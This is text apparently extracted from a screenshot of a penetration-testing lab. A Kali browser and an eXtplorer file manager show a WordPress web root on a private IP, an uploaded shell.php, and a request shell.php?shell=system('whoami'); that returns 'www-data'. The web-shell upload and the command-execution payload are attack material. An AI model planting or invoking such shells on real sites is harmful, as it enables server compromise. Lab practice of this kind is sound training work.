 1 2 3 4
2
22:53
192.168.216.16/shell.php?she
192.168.216.16/shell.php?shell=system('whoami');
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploi
www-data
eXtplorer -
192.168.216.16/filemanager/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T…
Simplified Chinese
eXtplorer
快速跳转到: Home
Directory Tree
/
filemanager
wordpress
wp-admin
wp-content
wp-includes
/ -
目录
网站根目录 刷新 搜索 Show Directories Filter
名称 大小 类型 最后更新 权限 所有者
filemanager 4 KB 目录 2023/04/06 03:32 755 (rwxr-xr-x) www-data (33)
wordpress 4 KB 目录 2023/04/06 03:30 755 (rwxr-xr-x) www-data (33)
wp-admin 4 KB 目录 2025/02/22 14:50 755 (rwxr-xr-x) www-data (33)
wp-content 4 KB 目录 2025/02/22 14:51 755 (rwxr-xr-x) www-data (33)
wp-includes 12 KB 目录 2023/03/29 17:48 755 (rwxr-xr-x) www-data (33)
php index.php 405 B PHP 脚本 2020/02/06 06:33 644 (rw-r--r--) www-data (33)
license.txt 19.45… 文本文件 2023/01/01 00:06 644 (rw-r--r--) www-data (33)
readme.html 7.23 KB H 2023/03/05 00:52 644 (rw-r--r--) www-data (33)
php shell.php 36 B PHP 脚本 2025/02/22 14:52 644 (rw-r--r--) www-data (33)
php wp-activate.php 7.04 KB PHP 脚本 2022/09/16 23:13 644 (rw-r--r--) www-data (33)
php wp-blog-header.php 351 B PHP 脚本 2020/02/06 06:33 644 (rw-r--r--) www-data (33)
php wp-comments-post.php 2.28 KB PHP 脚本 2021/11/09 23:07 644 (rw-r--r--) www-data (33)
php wp-config-sample.php 2.94 KB PHP 脚本 2023/02/23 10:38 644 (rw-r--r--) www-data (33)
php wp-cron.php 5.41 KB PHP 脚本 2022/11/23 15:43 644 (rw-r--r--) www-data (33)
php wp-links-opml.php 2.44 KB PHP 脚本 2022/11/26 21:01 644 (rw-r--r--) www-data (33)
php wp-load.php 3.7 KB PHP 脚本 2023/02/23 10:38 644 (rw-r--r--) www-data (33)
php wp-login.php 48.17… PHP 脚本 2023/02/23 10:38 644 (rw-r--r--) www-data (33)
php wp-mail.php 8.34 KB PHP 脚本 2023/02/03 13:35 644 (rw-r--r--) www-data (33)
php wp-settings.php 24.41… PHP 脚本 2023/03/01 15:05 644 (rw-r--r--) www-data (33)
php wp-signup.php 33.54… PHP 脚本 2022/09/17 00:35 644 (rw-r--r--) www-data (33)
php wp-trackback.php 4.77 KB PHP 脚本 2022/11/23 15:43 644 (rw-r--r--) www-data (33)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.216.16/shell.php?shell=system('whoami');
Use POST method